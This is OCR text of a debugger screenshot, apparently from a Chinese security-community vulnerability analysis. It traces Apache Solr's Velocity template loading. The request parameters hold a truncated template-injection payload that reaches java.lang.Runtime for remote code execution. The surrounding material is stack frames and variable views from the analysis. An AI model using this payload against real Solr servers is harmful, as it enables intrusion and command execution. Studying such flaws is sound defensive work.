 6 package org.apache.solr.response;
7
8 import ...
19
20 public class SolrParamResourceLoader extends ResourceLoader {
21 public static final String TEMPLATE_PARAM_PREFIX = "v.template.";
22 private Map<String, String> templates = new HashMap(); templates: size = 0
23
24 @ public SolrParamResourceLoader(SolrQueryRequest request) { request: "{q=1&v.template.templatename1=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime'))+#set($chr%3D$x.cla
25 SolrParams params = request.getParams(); params: "q=1&v.template.templatename1=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime'))+#set($chr%3D$x.class.forName('java
26 Iterator names = params.getParameterNamesIterator(); names: HashMap$KeyIterator@6988
27
28 while(names.hasNext()) {
29 String name = (String)names.next(); name: "v.template.templatename1" names: HashMap$KeyIterator@6988
30 if (name.startsWith("v.template.")) {
31 this.templates.put(name.substring("v.template.".length()) + ".vm", params.get(name)); templates: size = 0 name: "v.template.templatename1" params: "q=1&v.template.temp
32 }
33 }
34
35 }
36
SolrParamResourceLoader
Debug: localhost:9000
Debugger Console
Frames Threads
"qtp462773420-22"@6,953 in group "main": RUNNING
<init>:49, SolrParamResourceLoader (org.apache.solr.response)
createEngine:313, VelocityResponseWriter (org.apache.solr.response)
write:150, VelocityResponseWriter (org.apache.solr.response)
writeQueryResponse:65, QueryResponseWriterUtil (org.apache.solr.response)
writeResponse:873, HttpSolrCall (org.apache.solr.servlet)
call:582, HttpSolrCall (org.apache.solr.servlet)
doFilter:423, SolrDispatchFilter (org.apache.solr.servlet)
doFilter:350, SolrDispatchFilter (org.apache.solr.servlet)
doFilter:1602, ServletHandler$CachedChain (org.eclipse.jetty.servlet)
doHandle:540, ServletHandler (org.eclipse.jetty.servlet)
handle:146, ScopedHandler (org.eclipse.jetty.server.handler)
handle:548, SecurityHandler (org.eclipse.jetty.security)
handle:132, HandlerWrapper (org.eclipse.jetty.server.handler)
nextHandle:257, ScopedHandler (org.eclipse.jetty.server.handler)
doHandle:1711, SessionHandler (org.eclipse.jetty.server.session)
Variables
1 = {HashMap$Node@6996} "v.template.templatename1" ->
2 = {HashMap$Node@6997} "v.template" ->
3 = {HashMap$Node@6998} "df" ->
4 = {HashMap$Node@6999} "echoParams" ->
5 = {HashMap$Node@7000} "rows" ->
6 = {HashMap$Node@7001} "wt" ->
names = {HashMap$KeyIterator@6988}
this$0 = {HashMap@6992} size = 7
next = {HashMap$Node@6997} "v.template" ->
current = {HashMap$Node@6996} "v.template.templatename1" ->
key = "v.template.templatename1"
value = {String[1]@7004}
0 = "#set($x='') #set($rt=$x.class.forName('java.lang.Runtime')) #set($chr=$x.class.forName('java.lang.Char... View
expectedModCount = 7
index = 3
HashMap$HashIterator.this$0 = {HashMap@6992} size = 7
name = "v.template.templatename1"
先知社区